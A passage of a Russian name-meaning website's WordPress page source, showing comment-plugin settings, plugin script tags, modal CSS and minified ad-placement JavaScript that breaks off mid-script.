/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/muzhskie-imena\/tamerlan.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Ftamerlan.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"f21862df12","post_id":"7002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"36c8f4f949","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 